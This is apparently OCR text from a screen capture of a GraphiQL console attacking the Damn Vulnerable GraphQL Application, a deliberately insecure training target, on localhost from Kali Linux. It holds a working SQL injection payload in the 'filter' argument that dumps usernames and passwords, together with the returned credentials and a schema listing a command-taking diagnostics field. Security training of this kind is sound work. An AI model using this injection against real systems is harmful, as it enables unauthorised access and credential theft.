 1 2 3 4 21:09
Damn Vulnerable GraphQ
GraphiQL
localhost:5013/graphiql?query=query%7B%0A%20%20pastes(public%3Atrue%2Cfilter%3A"%27%20UNION%20SELECT%20username%2Cpassword%2C3%2C4%2C5%2C6%2C7%2C8%20FROM%20users--")%0A%20%20%7B...
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB Google Hackin...
GraphiQL Prettify History
1 uery{
2 pastes(public:true,filter:"' UNION SELECT username,password,3,4,5,6,7,8
3 {
4 id
5 content
6 title
7 }
8
QUERY VARIABLES
{
"data": {
"pastes": [
{
"id": "admin",
"content": "3",
"title": "changeme"
},
{
"id": "operator",
"content": "3",
"title": "password123"
}
]
}
}
Schema Query
Search Query...
No Description
FIELDS
pastes(
public: Boolean
limit: Int
filter: String
): [PasteObject]
paste(id: Int, title: String): PasteObject
systemUpdate: String
systemDiagnostics(
username: String
password: String
cmd: String
): String
systemDebug(arg: String): String
systemHealth: String
users(id: Int): [UserObject]
readAndBurn(id: Int): PasteObject
search(keyword: String): [SearchResult]
audits: [AuditObject]
deleteAllPastes: Boolean
me(token: String): UserObject